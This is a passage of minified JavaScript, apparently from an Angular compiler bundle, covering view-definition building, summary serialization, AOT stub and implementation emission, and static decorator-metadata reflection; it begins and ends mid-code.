Uc(l),!1)])])).toDeclStmt(Cn(qa.RendererType2),[Gc.Final,Gc.Exported]))}var h=function(n){var r=s++;return new Tp(i._reflector,t,n,e,r,o,a,h)},f=h(null);return f.visitAll([],n),(d=t.statements).push.apply(d,f.build()),new gp(f.viewName,u);var d},t})();_p.decorators=[{type:W}],_p.ctorParameters=function(){return[{type:Ko}]};var bp=wn("_l"),wp=wn("_v"),Ep=wn("_ck"),Cp=wn("_co"),Sp=wn("en"),xp=wn("ad"),Tp=(function(){function t(t,e,n,r,o,i,s,a){this.reflector=t,this.outputCtx=e,this.parent=n,this.component=r,this.embeddedViewIndex=o,this.usedPipes=i,this.staticQueryIds=s,this.viewBuilderFactory=a,this.nodes=[],this.purePipeNodeIndices=Object.create(null),this.refNodeIndices=Object.create(null),this.variables=[],this.children=[],this.compType=this.embeddedViewIndex>0?dc:Sn(e.importExpr(this.component.type.reference))}return Object.defineProperty(t.prototype,"viewName",{get:function(){return x(this.component.type.reference,this.embeddedViewIndex)},enumerable:!0,configurable:!0}),t.prototype.visitAll=function(t,e){var n=this;if(this.variables=t,this.parent||this.usedPipes.forEach((function(t){t.pure&&(n.purePipeNodeIndices[t.name]=n._createPipe(null,t))})),!this.parent){var o=_r(this.staticQueryIds);this.component.viewQueries.forEach((function(t,e){var r=e+1,i=t.first?0:1,s=134217728|wr(o,r,t.first);n.nodes.push((function(){return{sourceSpan:null,nodeFlags:s,nodeDef:En(qa.queryDef).callFn([Mn(s),Mn(r),new Uc([new Bc(t.propertyName,Mn(i),!1)])])}}))}))}r(this,e),this.parent&&(0===e.length||hr(e))&&this.nodes.push((function(){return{sourceSpan:null,nodeFlags:1,nodeDef:En(qa.anchorDef).callFn([Mn(0),Wc,Wc,Mn(0)])}}))},t.prototype.build=function(t){void 0===t&&(t=[]),this.children.forEach((function(e){return e.build(t)}));var e=this._createNodeExpressions(),n=e.updateRendererStmts,r=e.updateDirectivesStmts,o=e.nodeDefExprs,i=this._createUpdateFn(n),s=this._createUpdateFn(r),a=0;this.parent||this.component.changeDetection!==to.ChangeDetectionStrategy.OnPush||(a|=2);var u=new Xc(this.viewName,[new Dc(bp.name)],[new Zc(En(qa.viewDef).callFn([Mn(a),xn(o),s,i]))],Cn(qa.ViewDefinition),0===this.embeddedViewIndex?[Gc.Exported]:[]);return t.push(u),t},t.prototype._createUpdateFn=function(t){var e;if(t.length>0){var n=[];!this.component.isHost&&gn(t).has(Cp.name)&&n.push(Cp.set(wp.prop("component")).toDeclStmt(this.compType)),e=On([new Dc(Ep.name,yc),new Dc(wp.name,yc)],n.concat(t),yc)}else e=Wc;return e},t.prototype.visitNgContent=function(t,e){this.nodes.push((function(){return{sourceSpan:t.sourceSpan,nodeFlags:8,nodeDef:En(qa.ngContentDef).callFn([Mn(t.ngContentIndex),Mn(t.index)])}}))},t.prototype.visitText=function(t,e){this.nodes.push((function(){return{sourceSpan:t.sourceSpan,nodeFlags:2,nodeDef:En(qa.textDef).callFn([Mn(-1),Mn(t.ngContentIndex),xn([Mn(t.value)])])}}))},t.prototype.visitBoundText=function(t,e){var n=this,r=this.nodes.length;this.nodes.push(null);var o=t.value,i=o.ast,s=i.expressions.map((function(e,o){return n._preprocessUpdateExpression({nodeIndex:r,bindingIndex:o,sourceSpan:t.sourceSpan,context:Cp,value:e})})),a=r;this.nodes[r]=function(){return{sourceSpan:t.sourceSpan,nodeFlags:2,nodeDef:En(qa.textDef).callFn([Mn(a),Mn(t.ngContentIndex),xn(i.strings.map((function(t){return Mn(t)})))]),updateRenderer:s}}},t.prototype.visitEmbeddedTemplate=function(t,e){var n=this,r=this.nodes.length;this.nodes.push(null);var o=this._visitElementOrTemplate(r,t),i=o.flags,s=o.queryMatchesExpr,a=o.hostEvents,u=this.viewBuilderFactory(this);this.children.push(u),u.visitAll(t.variables,t.children);var c=this.nodes.length-r-1;this.nodes[r]=function(){return{sourceSpan:t.sourceSpan,nodeFlags:1|i,nodeDef:En(qa.anchorDef).callFn([Mn(i),s,Mn(t.ngContentIndex),Mn(c),n._createElementHandleEventFn(r,a),wn(u.viewName)])}}},t.prototype.visitElement=function(t,e){var n=this,o=this.nodes.length;this.nodes.push(null);var s=i(t.name)?null:t.name,a=this._visitElementOrTemplate(o,t),u=a.flags,c=a.usedEvents,l=a.queryMatchesExpr,p=a.hostBindings,h=a.hostEvents,f=[],d=[],y=[];if(s){var v=t.inputs.map((function(t){return{context:Cp,inputAst:t,dirAst:null}})).concat(p);v.length&&(d=v.map((function(t,e){return n._preprocessUpdateExpression({context:t.context,nodeIndex:o,bindingIndex:e,sourceSpan:t.inputAst.sourceSpan,value:t.inputAst.value})})),f=v.map((function(t){return fr(t.inputAst,t.dirAst)}))),y=c.map((function(t){var e=t[0],n=t[1];return xn([Mn(e),Mn(n)])}))}r(this,t.children);var m=this.nodes.length-o-1,g=t.directives.find((function(t){return t.directive.isComponent})),_=Wc,b=Wc;g&&(b=this.outputCtx.importExpr(g.directive.componentViewType),_=this.outputCtx.importExpr(g.directive.rendererType));var w=o;this.nodes[o]=function(){return{sourceSpan:t.sourceSpan,nodeFlags:1|u,nodeDef:En(qa.elementDef).callFn([Mn(w),Mn(u),l,Mn(t.ngContentIndex),Mn(m),Mn(s),s?dr(t):Wc,f.length?xn(f):Wc,y.length?xn(y):Wc,n._createElementHandleEventFn(o,h),b,_]),updateRenderer:d}}},t.prototype._visitElementOrTemplate=function(t,e){var r=this,o=0;e.hasViewContainer&&(o|=16777216);var i=new Map;e.outputs.forEach((function(t){var e=br(t,null),r=e.name,o=e.target;i.set(n.i(to["ɵelementEventFullName"])(o,r),[o,r])})),e.directives.forEach((function(t){t.hostEvents.forEach((function(e){var r=br(e,t),o=r.name,s=r.target;i.set(n.i(to["ɵelementEventFullName"])(s,o),[s,o])}))}));var s=[],a=[];this._visitComponentFactoryResolverProvider(e.directives),e.providers.forEach((function(n,o){var u=void 0,c=void 0;if(e.directives.forEach((function(t,e){t.directive.type.reference===M(n.token)&&(u=t,c=e)})),u){var l=r._visitDirective(n,u,c,t,e.references,e.queryMatches,i,r.staticQueryIds.get(e)),p=l.hostBindings,h=l.hostEvents;s.push.apply(s,p),a.push.apply(a,h)}else r._visitProvider(n,e.queryMatches)}));var u=[];return e.queryMatches.forEach((function(t){var e=void 0;M(t.value)===r.reflector.resolveExternalReference(qa.ElementRef)?e=0:M(t.value)===r.reflector.resolveExternalReference(qa.ViewContainerRef)?e=3:M(t.value)===r.reflector.resolveExternalReference(qa.TemplateRef)&&(e=2),null!=e&&u.push(xn([Mn(t.queryId),Mn(e)]))})),e.references.forEach((function(e){var n=void 0;e.value?M(e.value)===r.reflector.resolveExternalReference(qa.TemplateRef)&&(n=2):n=1,null!=n&&(r.refNodeIndices[e.name]=t,u.push(xn([Mn(e.name),Mn(n)])))})),e.outputs.forEach((function(t){a.push({context:Cp,eventAst:t,dirAst:null})})),{flags:o,usedEvents:Array.from(i.values()),queryMatchesExpr:u.length?xn(u):Wc,hostBindings:s,hostEvents:a}},t.prototype._visitDirective=function(t,e,n,r,o,i,s,a){var u=this,c=this.nodes.length;this.nodes.push(null),e.directive.queries.forEach((function(t,n){var r=e.contentQueryStartId+n,o=67108864|wr(a,r,t.first),i=t.first?0:1;u.nodes.push((function(){return{sourceSpan:e.sourceSpan,nodeFlags:o,nodeDef:En(qa.queryDef).callFn([Mn(o),Mn(r),new Uc([new Bc(t.propertyName,Mn(i),!1)])])}}))}));var l=this.nodes.length-c-1,p=this._visitProviderOrDirective(t,i),h=p.flags,f=p.queryMatchExprs,d=p.providerExpr,y=p.depsExpr;o.forEach((function(e){e.value&&M(e.value)===M(t.token)&&(u.refNodeIndices[e.name]=c,f.push(xn([Mn(e.name),Mn(4)])))})),e.directive.isComponent&&(h|=32768);var v=e.inputs.map((function(t,e){var n=xn([Mn(e),Mn(t.directiveName)]);return new Bc(t.directiveName,n,!1)})),m=[],g=e.directive;Object.keys(g.outputs).forEach((function(t){var e=g.outputs[t];s.has(e)&&m.push(new Bc(t,Mn(e),!1))}));var _=[];(e.inputs.length||(327680&h)>0)&&(_=e.inputs.map((function(t,e){return u._preprocessUpdateExpression({nodeIndex:c,bindingIndex:e,sourceSpan:t.sourceSpan,context:Cp,value:t.value})})));var b=En(qa.nodeValue).callFn([wp,Mn(c)]),w=e.hostProperties.map((function(t){return{context:b,dirAst:e,inputAst:t}})),E=e.hostEvents.map((function(t){return{context:b,eventAst:t,dirAst:e}})),C=c;return this.nodes[c]=function(){return{sourceSpan:e.sourceSpan,nodeFlags:16384|h,nodeDef:En(qa.directiveDef).callFn([Mn(C),Mn(h),f.length?xn(f):Wc,Mn(l),d,y,v.length?new Uc(v):Wc,m.length?new Uc(m):Wc]),updateDirectives:_,directive:e.directive.type}},{hostBindings:w,hostEvents:E}},t.prototype._visitProvider=function(t,e){this._addProviderNode(this._visitProviderOrDirective(t,e))},t.prototype._visitComponentFactoryResolverProvider=function(t){var e=t.find((function(t){return t.directive.isComponent}));if(e&&e.directive.entryComponents.length){var n=Fn(this.reflector,this.outputCtx,8192,e.directive.entryComponents),r=n.providerExpr,o=n.depsExpr,i=n.flags,s=n.tokenExpr;this._addProviderNode({providerExpr:r,depsExpr:o,flags:i,tokenExpr:s,queryMatchExprs:[],sourceSpan:e.sourceSpan})}},t.prototype._addProviderNode=function(t){this.nodes.length;this.nodes.push((function(){return{sourceSpan:t.sourceSpan,nodeFlags:t.flags,nodeDef:En(qa.providerDef).callFn([Mn(t.flags),t.queryMatchExprs.length?xn(t.queryMatchExprs):Wc,t.tokenExpr,t.providerExpr,t.depsExpr])}}))},t.prototype._visitProviderOrDirective=function(t,e){var n=[];e.forEach((function(e){M(e.value)===M(t.token)&&n.push(xn([Mn(e.queryId),Mn(4)]))}));var r=In(this.outputCtx,t),o=r.providerExpr,i=r.depsExpr,s=r.flags,a=r.tokenExpr;return{flags:0|s,queryMatchExprs:n,providerExpr:o,depsExpr:i,tokenExpr:a,sourceSpan:t.sourceSpan}},t.prototype.getLocal=function(t){if(t==up.event.name)return up.event;for(var e=wp,n=this;n;n=n.parent,e=e.prop("parent").cast(dc)){var r=n.refNodeIndices[t];if(null!=r)return En(qa.nodeValue).callFn([e,Mn(r)]);var o=n.variables.find((function(e){return e.name===t}));if(o){var i=o.value||"$implicit";return e.prop("context").prop(i)}}return null},t.prototype._createLiteralArrayConverter=function(t,e){if(0===e){var n=En(qa.EMPTY_ARRAY);return function(){return n}}var r=this.nodes.length;return this.nodes.push((function(){return{sourceSpan:t,nodeFlags:32,nodeDef:En(qa.pureArrayDef).callFn([Mn(r),Mn(e)])}})),function(t){return vr(r,t)}},t.prototype._createLiteralMapConverter=function(t,e){if(0===e.length){var n=En(qa.EMPTY_MAP);return function(){return n}}var r=Tn(e.map((function(t,e){return Object.assign({},t,{value:Mn(e)})}))),o=this.nodes.length;return this.nodes.push((function(){return{sourceSpan:t,nodeFlags:64,nodeDef:En(qa.pureObjectDef).callFn([Mn(o),r])}})),function(t){return vr(o,t)}},t.prototype._createPipeConverter=function(t,e,n){var r=this.usedPipes.find((function(t){return t.name===e}));if(r.pure){var o=this.nodes.length;this.nodes.push((function(){return{sourceSpan:t.sourceSpan,nodeFlags:128,nodeDef:En(qa.purePipeDef).callFn([Mn(o),Mn(n)])}}));for(var i=wp,s=this;s.parent;)s=s.parent,i=i.prop("parent").cast(dc);var a=s.purePipeNodeIndices[e],u=En(qa.nodeValue).callFn([i,Mn(a)]);return function(e){return mr(t.nodeIndex,t.bindingIndex,vr(o,[u].concat(e)))}}var c=this._createPipe(t.sourceSpan,r),l=En(qa.nodeValue).callFn([wp,Mn(c)]);return function(e){return mr(t.nodeIndex,t.bindingIndex,l.callMethod("transform",e))}},t.prototype._createPipe=function(t,e){var n=this,r=this.nodes.length,o=0;e.type.lifecycleHooks.forEach((function(t){t===Ju.OnDestroy&&(o|=Ln(t))}));var i=e.type.diDeps.map((function(t){return Vn(n.outputCtx,t)}));return this.nodes.push((function(){return{sourceSpan:t,nodeFlags:16,nodeDef:En(qa.pipeDef).callFn([Mn(o),n.outputCtx.importExpr(e.type.reference),xn(i)])}})),r},t.prototype._preprocessUpdateExpression=function(t){var e=this;return{nodeIndex:t.nodeIndex,bindingIndex:t.bindingIndex,sourceSpan:t.sourceSpan,context:t.context,value:$n({createLiteralArrayConverter:function(n){return e._createLiteralArrayConverter(t.sourceSpan,n)},createLiteralMapConverter:function(n){return e._createLiteralMapConverter(t.sourceSpan,n)},createPipeConverter:function(n,r){return e._createPipeConverter(t,n,r)}},t.value)}},t.prototype._createNodeExpressions=function(){function t(t,r,o,i){var s=[],a=o.map((function(t){var r=t.sourceSpan,o=t.context,i=t.value,a=""+n++,u=o===Cp?e:null,c=tr(u,o,i,a),l=c.stmts,p=c.currValExpr;return s.push.apply(s,l.map((function(t){return _n(t,r)}))),bn(p,r)}));return(o.length||i)&&s.push(_n(vr(t,a).toStmt(),r)),s}var e=this,n=0,r=[],o=[],i=this.nodes.map((function(e,n){var i=e(),s=i.nodeDef,a=i.nodeFlags,u=i.updateDirectives,c=i.updateRenderer,l=i.sourceSpan;return c&&r.push.apply(r,t(n,l,c,!1)),u&&o.push.apply(o,t(n,l,u,(327680&a)>0)),bn(3&a?new qc([bp.callFn([]).callFn([]),s]):s,l)}));return{updateRendererStmts:r,updateDirectivesStmts:o,nodeDefExprs:i}},t.prototype._createElementHandleEventFn=function(t,e){var r=this,o=[],i=0;e.forEach((function(t){var e=t.context,s=t.eventAst,a=t.dirAst,u=""+i++,c=e===Cp?r:null,l=Jn(c,e,s.handler,u),p=l.stmts,h=l.allowDefault,f=p;h&&f.push(xp.set(h.and(xp)).toStmt());var d=br(s,a),y=d.target,v=d.name,m=n.i(to["ɵelementEventFullName"])(y,v);o.push(_n(new nl(Mn(m).identical(Sp),f),s.sourceSpan))}));var s;if(o.length>0){var a=[xp.set(Mn(!0)).toDeclStmt(vc)];!this.component.isHost&&gn(o).has(Cp.name)&&a.push(Cp.set(wp.prop("component")).toDeclStmt(this.compType)),s=On([new Dc(wp.name,yc),new Dc(Sp.name,yc),new Dc(up.event.name,yc)],a.concat(o,[new Zc(xp)]),yc)}else s=Wc;return s},t.prototype.visitDirective=function(t,e){},t.prototype.visitDirectiveProperty=function(t,e){},t.prototype.visitReference=function(t,e){},t.prototype.visitVariable=function(t,e){},t.prototype.visitEvent=function(t,e){},t.prototype.visitElementProperty=function(t,e){},t.prototype.visitAttr=function(t,e){},t})(),Pp=(function(){function t(t,e,n){this.srcFileUrl=t,this.genFileUrl=e,"string"==typeof n?(this.source=n,this.stmts=null):(this.source=null,this.stmts=n)}return t})(),Ap=(function(t){function e(e,n){var r=t.call(this)||this;return r.symbolResolver=e,r.summaryResolver=n,r.symbols=[],r.indexBySymbol=new Map,r.processedSummaryBySymbol=new Map,r.processedSummaries=[],r}return $r.c(e,t),e.prototype.addOrMergeSummary=function(t){var e=t.metadata;if(e&&"class"===e.__symbolic){var n={};Object.keys(e).forEach((function(t){"decorators"!==t&&(n[t]=e[t])})),e=n}var r=this.processedSummaryBySymbol.get(t.symbol);r||(r=this.processValue({symbol:t.symbol}),this.processedSummaries.push(r),this.processedSummaryBySymbol.set(t.symbol,r)),null==r.metadata&&null!=e&&(r.metadata=this.processValue(e)),null==r.type&&null!=t.type&&(r.type=this.processValue(t.type))},e.prototype.serialize=function(){var t=this,e=[];return{json:JSON.stringify({summaries:this.processedSummaries,symbols:this.symbols.map((function(n,r){n.assertNoMembers();var o=void 0;return t.summaryResolver.isLibraryFile(n.filePath)&&(o=n.name+"_"+r,e.push({symbol:n,exportAs:o})),{__symbol:r,name:n.name,filePath:t.summaryResolver.getLibraryFileName(n.filePath),importAs:o}}))}),exportAs:e}},e.prototype.processValue=function(t){return y(t,this,null)},e.prototype.visitOther=function(t,e){if(t instanceof go){var n=this.symbolResolver.getStaticSymbol(t.filePath,t.name),r=this.indexBySymbol.get(n);return null==r&&(r=this.indexBySymbol.size,this.indexBySymbol.set(n,r),this.symbols.push(n)),{__symbol:r,members:t.members}}},e})(Io),Op=(function(){function t(t,e){this.outputCtx=t,this.symbolResolver=e,this.data=new Map}return t.prototype.addSourceType=function(t,e){this.data.set(t.type.reference,{summary:t,metadata:e,isLibrary:!1})},t.prototype.addLibType=function(t){this.data.set(t.type.reference,{summary:t,metadata:null,isLibrary:!0})},t.prototype.serialize=function(t){var e=this,n=new Set;Array.from(this.data.values()).forEach((function(t){var r=t.summary,o=t.metadata,i=t.isLibrary;if(r.summaryKind===jo.NgModule){n.add(r.type.reference);r.modules.forEach((function(t){n.add(t.reference)}))}if(!i){rn(r.type.reference.name);xr(e.outputCtx,r.type.reference,e.serializeSummaryWithDeps(r,o))}})),t.forEach((function(t){var r=t.symbol;if(n.has(r)){var o=rn(t.exportAs);e.outputCtx.statements.push(wn(o).set(e.serializeSummaryRef(r)).toDeclStmt(null,[Gc.Exported]))}}))},t.prototype.serializeSummaryWithDeps=function(t,e){var n=this,r=[this.serializeSummary(t)],o=[];if(e instanceof Wo)r.push.apply(r,e.declaredDirectives.concat(e.declaredPipes).map((function(t){return t.reference})).concat(e.transitiveModule.modules.map((function(t){return t.reference})).filter((function(t){return t!==e.type.reference}))).map((function(t){return n.serializeSummaryRef(t)}))),o=e.providers;else if(t.summaryKind===jo.Directive){var i=t;o=i.providers.concat(i.viewProviders)}return r.push.apply(r,o.filter((function(t){return!!t.useClass})).map((function(t){return n.serializeSummary({summaryKind:jo.Injectable,type:t.useClass})}))),xn(r)},t.prototype.serializeSummaryRef=function(t){var e=this.symbolResolver.getStaticSymbol(en(t.filePath),rn(t.name));return this.outputCtx.importExpr(e)},t.prototype.serializeSummary=function(t){var e=this.outputCtx;return y(t,new(function(){function t(){}return t.prototype.visitArray=function(t,e){var n=this;return xn(t.map((function(t){return y(t,n,e)})))},t.prototype.visitStringMap=function(t,e){var n=this;return new Uc(Object.keys(t).map((function(r){return new Bc(r,y(t[r],n,e),!1)})))},t.prototype.visitPrimitive=function(t,e){return Mn(t)},t.prototype.visitOther=function(t,n){if(t instanceof go)return e.importExpr(t);throw new Error("Illegal State: Encountered value "+t)},t}()),null)},t})(),Mp=(function(t){function e(e){var n=t.call(this)||this;return n.symbolCache=e,n}return $r.c(e,t),e.prototype.deserialize=function(t){var e=this,n=JSON.parse(t),r=[];return this.symbols=[],n.symbols.forEach((function(t){var n=e.symbolCache.get(t.filePath,t.name);e.symbols.push(n),t.importAs&&r.push({symbol:n,importAs:t.importAs})})),{summaries:y(n.summaries,this,null),importAs:r}},e.prototype.visitStringMap=function(e,n){if("__symbol"in e){var r=this.symbols[e.__symbol],o=e.members;return o.length?this.symbolCache.get(r.filePath,r.name,o):r}return t.prototype.visitStringMap.call(this,e,n)},e})(Io),Np=(function(){function t(t,e,n,r,o,i,s,a,u,c,l,p,h,f){this._config=t,this._host=e,this._reflector=n,this._metadataResolver=r,this._templateParser=o,this._styleCompiler=i,this._viewCompiler=s,this._ngModuleCompiler=a,this._outputEmitter=u,this._summaryResolver=c,this._localeId=l,this._translationFormat=p,this._enableSummariesForJit=h,this._symbolResolver=f}t.prototype.clearCache=function(){this._metadataResolver.clearCache()},t.prototype.analyzeModulesSync=function(t){var e=this,n=Ir(this._symbolResolver,t,this._host),r=Mr(n,this._host,this._metadataResolver);return r.ngModules.forEach((function(t){return e._metadataResolver.loadNgModuleDirectiveAndPipeMetadata(t.type.reference,!0)})),r},t.prototype.analyzeModulesAsync=function(t){var e=this,n=Ir(this._symbolResolver,t,this._host),r=Mr(n,this._host,this._metadataResolver);return Promise.all(r.ngModules.map((function(t){return e._metadataResolver.loadNgModuleDirectiveAndPipeMetadata(t.type.reference,!1)}))).then((function(){return r}))},t.prototype.emitAllStubs=function(t){var e=this;return k(t.files.map((function(t){return e._compileStubFile(t.srcUrl,t.directives,t.pipes,t.ngModules,!1)})))},t.prototype.emitPartialStubs=function(t){var e=this;return k(t.files.map((function(t){return e._compileStubFile(t.srcUrl,t.directives,t.pipes,t.ngModules,!0)})))},t.prototype.emitAllImpls=function(t){var e=this,n=t.ngModuleByPipeOrDirective;return k(t.files.map((function(t){return e._compileImplFile(t.srcUrl,n,t.directives,t.pipes,t.ngModules,t.injectables)})))},t.prototype._compileStubFile=function(t,e,n,r,o){var i=this,s=$e(t,!0)[1],a=[],u=this._createOutputContext(Ye(t,!0)),c=this._createOutputContext(en(t,!0));r.forEach((function(t){i._ngModuleCompiler.createStub(u,t),Sr(c,t)}));var l=!1,p=!1;return e.forEach((function(t){var e=i._metadataResolver.getDirectiveMetadata(t);l=!0,e.isComponent&&(e.template.externalStylesheets.forEach((function(t){var n=i._createOutputContext(Ar(t.moduleUrl,i._styleCompiler.needsStyleShim(e),s));Tr(n,qa.ComponentFactory),a.push(i._codegenSourceModule(t.moduleUrl,n))})),p=!0)})),(p||!o)&&u.statements.length<=0&&Tr(u,qa.ComponentFactory),(l||!o||n&&n.length>0)&&c.statements.length<=0&&Tr(c,qa.ComponentFactory),a.push(this._codegenSourceModule(t,u)),this._enableSummariesForJit&&a.push(this._codegenSourceModule(t,c)),a},t.prototype._compileImplFile=function(t,e,n,r,o,i){var s=this,a=$e(t,!0)[1],u=[],c=this._createOutputContext(Ye(t,!0));if(u.push.apply(u,this._createSummary(t,n,r,o,i,c)),o.forEach((function(t){return s._compileModule(c,t)})),n.forEach((function(t){var n=s._metadataResolver.getDirectiveMetadata(t);if(n.isComponent){var r=e.get(t);if(!r)throw new Error("Internal Error: cannot determine the module for component "+C(n.type)+"!");var o=s._styleCompiler.compileComponent(c,n);n.template.externalStylesheets.forEach((function(t){u.push(s._codegenStyles(t.moduleUrl,n,t,a))}));s._compileComponent(c,n,r,r.transitiveModule.directives,o,a);s._compileComponentFactory(c,n,r,a)}})),c.statements.length>0){var l=this._codegenSourceModule(t,c);u.unshift(l)}return u},t.prototype._createSummary=function(t,e,n,r,o,i){var s=this,a=this._symbolResolver.getSymbolsOf(t).map((function(t){return s._symbolResolver.resolveSymbol(t)})),u=r.map((function(t){return{summary:s._metadataResolver.getNgModuleSummary(t),metadata:s._metadataResolver.getNgModuleMetadata(t)}})).concat(e.map((function(t){return{summary:s._metadataResolver.getDirectiveSummary(t),metadata:s._metadataResolver.getDirectiveMetadata(t)}})),n.map((function(t){return{summary:s._metadataResolver.getPipeSummary(t),metadata:s._metadataResolver.getPipeMetadata(t)}})),o.map((function(t){return{summary:s._metadataResolver.getInjectableSummary(t),metadata:s._metadataResolver.getInjectableSummary(t).type}}))),c=this._createOutputContext(en(t,!0)),l=Er(c,this._summaryResolver,this._symbolResolver,a,u),p=l.json;l.exportAs.forEach((function(t){i.statements.push(wn(t.exportAs).set(i.importExpr(t.symbol)).toDeclStmt(null,[Gc.Exported]))}));var h=new Pp(t,tn(t),p);return this._enableSummariesForJit?[h,this._codegenSourceModule(t,c)]:[h]},t.prototype._compileModule=function(t,e){var n=this._metadataResolver.getNgModuleMetadata(e),r=[];if(this._localeId){var o=this._localeId.replace(/_/g,"-");r.push({token:fe(this._reflector,qa.LOCALE_ID),useValue:o})}this._translationFormat&&r.push({token:fe(this._reflector,qa.TRANSLATIONS_FORMAT),useValue:this._translationFormat}),this._ngModuleCompiler.compile(t,n,r)},t.prototype._compileComponentFactory=function(t,e,n,r){var o=this._metadataResolver.getHostComponentType(e.type.reference),i=N(o,e,this._metadataResolver.getHostComponentViewClass(o)),s=this._compileComponent(t,i,n,[e.type],null,r).viewClassVar,a=A(e.type.reference),u=[];for(var c in e.inputs){var l=e.inputs[c];u.push(new Bc(c,Mn(l),!1))}var p=[];for(var c in e.outputs){var l=e.outputs[c];p.push(new Bc(c,Mn(l),!1))}t.statements.push(wn(a).set(En(qa.createComponentFactory).callFn([Mn(e.selector),t.importExpr(e.type.reference),wn(s),new Uc(u),new Uc(p),xn(e.template.ngContentSelectors.map((function(t){return Mn(t)})))])).toDeclStmt(Cn(qa.ComponentFactory,[Sn(t.importExpr(e.type.reference))],[ac.Const]),[Gc.Final,Gc.Exported]))},t.prototype._compileComponent=function(t,e,n,r,o,i){var s=this,a=r.map((function(t){return s._metadataResolver.getDirectiveSummary(t.reference)})),u=n.transitiveModule.pipes.map((function(t){return s._metadataResolver.getPipeSummary(t.reference)})),c=e.template.preserveWhitespaces,l=this._templateParser.parse(e,e.template.template,a,u,n.schemas,D(n.type,e,e.template),c),p=l.template,h=l.pipes,f=o?wn(o.stylesVar):xn([]),d=this._viewCompiler.compileComponent(t,e,p,f,h);return o&&Pr(this._symbolResolver,o,this._styleCompiler.needsStyleShim(e),i),d},t.prototype._createOutputContext=function(t){var e=this;return{statements:[],genFilePath:t,importExpr:function(n,r){if(void 0===r&&(r=null),!(n instanceof go))throw new Error("Internal error: unknown identifier "+JSON.stringify(n));var o=e._symbolResolver.getTypeArity(n)||0,i=e._symbolResolver.getImportAs(n)||n,s=i.filePath,a=i.name,u=i.members,c=e._symbolResolver.fileNameToModuleName(s,t),l=e._symbolResolver.fileNameToModuleName(t,t),p=c===l?null:c,h=r||[],f=o-h.length,d=h.concat(new Array(f).fill(dc));return u.reduce((function(t,e){return t.prop(e)}),En(new Mc(p,a,null),d))}}},t.prototype._codegenStyles=function(t,e,n,r){var o=this._createOutputContext(Ar(n.moduleUrl,this._styleCompiler.needsStyleShim(e),r)),i=this._styleCompiler.compileStyles(o,e,n);return Pr(this._symbolResolver,i,this._styleCompiler.needsStyleShim(e),r),this._codegenSourceModule(t,o)},t.prototype._codegenSourceModule=function(t,e){return new Pp(t,e.genFilePath,e.statements)}}(),"@angular/core"),Ip=/^\$.*\$$/,kp={__symbolic:"ignore"},Rp="useValue",Dp="provide",Vp=new Set([Rp,"useFactory","data"]),Lp=(function(){function t(t,e,n,r,o){void 0===n&&(n=[]),void 0===r&&(r=[]);var i=this;this.summaryResolver=t,this.symbolResolver=e,this.errorRecorder=o,this.annotationCache=new Map,this.propertyCache=new Map,this.parameterCache=new Map,this.methodCache=new Map,this.conversionMap=new Map,this.annotationForParentClassWithSummaryKind=new Map,this.annotationNames=new Map,this.initializeConversionMap(),n.forEach((function(t){return i._registerDecoratorOrConstructor(i.getStaticSymbol(t.filePath,t.name),t.ctor)})),r.forEach((function(t){return i._registerFunction(i.getStaticSymbol(t.filePath,t.name),t.fn)})),this.annotationForParentClassWithSummaryKind.set(jo.Directive,[to.Directive,to.Component]),this.annotationForParentClassWithSummaryKind.set(jo.Pipe,[to.Pipe]),this.annotationForParentClassWithSummaryKind.set(jo.NgModule,[to.NgModule]),this.annotationForParentClassWithSummaryKind.set(jo.Injectable,[to.Injectable,to.Pipe,to.Directive,to.Component,to.NgModule]),this.annotationNames.set(to.Directive,"Directive"),this.annotationNames.set(to.Component,"Component"),this.annotationNames.set(to.Pipe,"Pipe"),this.annotationNames.set(to.NgModule,"NgModule"),this.annotationNames.set(to.Injectable,"Injectable")}return t.prototype.componentModuleUrl=function(t){var e=this.findSymbolDeclaration(t);return this.symbolResolver.getResourcePath(e)},t.prototype.resolveExternalReference=function(t){var e=this.getStaticSymbol(t.moduleName,t.name),n=this.findDeclaration(t.moduleName,t.name);return e!=n&&this.symbolResolver.recordImportAs(n,e),n},t.prototype.findDeclaration=function(t,e,n){return this.findSymbolDeclaration(this.symbolResolver.getSymbolByModule(t,e,n))},t.prototype.tryFindDeclaration=function(t,e){var n=this;return this.symbolResolver.ignoreErrorsFor((function(){return n.findDeclaration(t,e)}))},t.prototype.findSymbolDeclaration=function(t){var e=this.symbolResolver.resolveSymbol(t);return e&&e.metadata instanceof go?this.findSymbolDeclaration(e.metadata):t},t.prototype.annotations=function(t){var e=this,n=this.annotationCache.get(t);if(!n){n=[];var r=this.getTypeMetadata(t),o=this.findParentType(t,r);if(o){var i=this.annotations(o);n.push.apply(n,i)}var s=[];if(r.decorators&&(s=this.simplify(t,r.decorators),n.push.apply(n,s)),o&&!this.summaryResolver.isLibraryFile(t.filePath)&&this.summaryResolver.isLibraryFile(o.filePath)){var a=this.summaryResolver.resolveSummary(o);if(a&&a.type){var u=this.annotationForParentClassWithSummaryKind.get(a.type.summaryKind);u.some((function(t){return s.some((function(e){return e instanceof t}))}))||this.reportError(g("Class "+t.name+" in "+t.filePath+" extends from a "+jo[a.type.summaryKind]+" in another compilation unit without duplicating the decorator. Please add a "+u.map((function(t){return e.annotationNames.get(t)})).join(" or ")+" decorator to the class."),t)}}this.annotationCache.set(t,n.filter((function(t){return!!t})))}return n},t.prototype.propMetadata=function(t){var e=this,n=this.propertyCache.get(t);if(!n){var r=this.getTypeMetadata(t);n={};var o=this.findParentType(t,r);if(o){var i=this.propMetadata(o);Object.keys(i).forEach((function(t){n[t]=i[t]}))}var s=r.members||{};Object.keys(s).forEach((function(r){var o=s[r],i=o.find((function(t){return"property"==t.__symbolic||"method"==t.__symbolic})),a=[];n[r]&&a.push.apply(a,n[r]),n[r]=a,i&&i.decorators&&a.push.apply(a,e.simplify(t,i.decorators))})),this.propertyCache.set(t,n)}return n},t.prototype.parameters=function(t){var e=this;if(!(t instanceof go))return this.reportError(new Error("parameters received "+JSON.stringify(t)+" which is not a StaticSymbol"),t),[];try{var n=this.parameterCache.get(t);if(!n){var r=this.getTypeMetadata(t),o=this.findParentType(t,r),i=r?r.members:null,s=i?i.__ctor__:null;if(s){var a=s.find((function(t){return"constructor"==t.__symbolic})),u=a.parameters||[],c=this.simplify(t,a.parameterDecorators||[]);n=[],u.forEach((function(r,o){var i=[],s=e.trySimplify(t,r);s&&i.push(s);var a=c?c[o]:null;a&&i.push.apply(i,a),n.push(i)}))}else o&&(n=this.parameters(o));n||(n=[]),this.parameterCache.set(t,n)}return n}catch(e){throw console.error("Failed on type "+JSON.stringify(t)+" with error 